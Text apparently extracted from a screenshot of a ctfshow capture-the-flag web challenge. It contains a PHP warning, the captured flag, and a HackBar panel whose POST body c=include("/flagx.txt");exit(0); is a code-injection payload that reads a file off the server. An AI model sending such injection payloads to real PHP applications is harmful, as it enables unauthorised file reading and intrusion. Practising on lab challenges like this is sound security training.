 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line
15
ctfshow{d7c44859-2e62-4008-8984-ab7c021fd385}
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://31fcf0f9-ddfc-4581-9f1d-02bbad28b6c8.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include("/flagx.txt");exit(0);